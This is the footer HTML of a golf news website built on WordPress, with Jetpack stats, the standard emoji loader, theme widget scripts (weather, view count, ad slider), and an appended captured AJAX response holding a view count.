//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"1712\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "1712" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":93,"today_wind_speed":[4.0999999999999996447286321199499070644378662109375,2.600000000000000088817841970012523233890533447265625],"today_min":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_max":[-1,30.10000000000000142108547152020037174224853515625],"today_clouds":14,"current_unit":0,"forecast":[{"timestamp":1768986000,"day_name":"ons","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[-0,31],"owm_day_index":5},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":13},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":21},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-1,29],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1712]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"1712":143}